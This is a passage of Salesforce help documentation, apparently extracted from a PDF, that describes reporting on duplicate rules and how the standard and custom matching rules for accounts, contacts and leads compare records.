If your organization uses the Report action with its duplicate rules, you can run reports to analyze the quality of your data and to see how well your duplicate rules are working. That way, you can fine tune your duplicate rules if needed. First, you'll need to set up the appropriate custom report types.

The only records that will appear in these reports are:

- **•** Records identified as duplicates by duplicates rules that include the report action.
- **•** Records that were manually added to the Duplicate Record Set object.
- **1.** Make sure you're familiar with custom report types and the general steps for creating and maintaining them.
- **2.** Create custom report types with the appropriate object relationships and configure them as necessary.

Here are some examples of custom report types to get you started.



**3.** Deploy the report types you want to make available to users.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

**4.** Let users know that they can create reports using these custom report types.

#### SEE ALSO:

[Duplicate Record Sets](#page-702-0)

## <span id="page-709-0"></span>Matching Rule Reference

Here's some additional information that will help you understand how matching rules work and how to use them.

#### IN THIS SECTION:

#### [Standard Matching Rules](#page-710-0)

We've provided several standard matching rules that you can use with Data.com Duplicate Management tools, such as duplicate rules. Each standard matching rule has been carefully designed to return the best possible set of match candidates for accounts, contacts, or leads.

#### [Matching Criteria for Matching Rules](#page-715-0)

Matching rules use criteria to determine how closely a field on a new or edited record matches the same field on an existing record, and, ultimately, whether the two records match. When you create a custom matching rule, you need to define certain criteria. Standard matching rules include additional criteria, all of which are defined for you.

#### [Matching Methods Used with Matching Rules](#page-718-0)

The matching method is the part of the matching rule's matching criteria that determines how a specific field in one record is compared to the same field in another record. We've provided an exact matching method and a variety of fuzzy matching methods.

#### [Matching Algorithms Used with Matching Methods](#page-720-0)

The matching method and matching algorithm are part of the matching rule's matching criteria. Together, they determine how a specific field in one record is compared to the same field in another record and whether the fields are considered matches.

#### [Match Keys and Matching Rules](#page-721-0)

Match keys are used to increase the effectiveness of matching rules. By understanding how match keys are created, you'll get a better sense of how matching rules work.

#### [Match Keys Used by Standard Matching Rules](#page-722-0)

Match keys are used to increase the effectiveness of matching rules. Review the match key information for a better understanding of how standard matching rules work.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-710-0"></span>Standard Matching Rules

We've provided several standard matching rules that you can use with Data.com Duplicate Management tools, such as duplicate rules. Each standard matching rule has been carefully designed to return the best possible set of match candidates for accounts, contacts, or leads.

#### IN THIS SECTION:

#### [Standard Account Matching Rule](#page-710-1)

Like all matching rules, the standard matching rule used for account records is made up of fields that are arranged into an equation. Each field contains matching criteria that the rule uses to determine how closely the field matches the same field in an existing record, and ultimately whether the record is a match.

#### [Standard Contact and Lead Matching Rule](#page-712-0)

Like all matching rules, the standard matching rule used for contact and lead records is made

<span id="page-710-1"></span>up of fields that are arranged into an equation. Each field also contains matching criteria that the rule uses to determine how closely the field matches the same field in an existing record, and ultimately whether the record is a match.

#### Standard Account Matching Rule

Like all matching rules, the standard matching rule used for account records is made up of fields that are arranged into an equation. Each field contains matching criteria that the rule uses to determine how closely the field matches the same field in an existing record, and ultimately whether the record is a match.

#### Matching Equation

Important: In order for the Standard Account Matching Rule to return matches accurately, the new or edited record must include a value in the Account Name and either the City or ZIP fields.



#### Matching Criteria

For a definition of each matching criterion, see [Matching Criteria for Matching Rules](#page-715-0) on page 710.



Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer





<span id="page-712-0"></span>SEE ALSO:

[Matching Rule Reference](#page-709-0)

### Standard Contact and Lead Matching Rule

Like all matching rules, the standard matching rule used for contact and lead records is made up of fields that are arranged into an equation. Each field also contains matching criteria that the rule uses to determine how closely the field matches the same field in an existing record, and ultimately whether the record is a match.

#### Matching Equation



#### Matching Criteria

For a definition of each matching critetia, see [Matching Criteria for Matching Rules](#page-715-0) on page 710.





SEE ALSO:

[Matching Rule Reference](#page-709-0)

## <span id="page-715-0"></span>Matching Criteria for Matching Rules

Matching rules use criteria to determine how closely a field on a new or edited record matches the same field on an existing record, and, ultimately, whether the two records match. When you create a custom matching rule, you need to define certain criteria. Standard matching rules include additional criteria, all of which are defined for you.

Note: This release contains a beta version of Data.com Duplicate Management that is  $\boldsymbol{\sigma}$ production quality but has known limitations. You can provide feedback and suggestions on the [Salesforce Success Community.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001tav) For information on enabling this feature for your organization, contact Salesforce.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



### Example

**Example**: Assuming your custom contact matching rule includes the following criteria, here's how records are compared and matched.

- **•** Matching equation is Email AND (Phone OR City).
- **•** All fields use the Exact matching method.
- **•** The Match Blanks Fields checkbox is selected for Phone and City.

#### **New Record A**



### **Existing Records Compared with New Record A**



#### **New Record B**

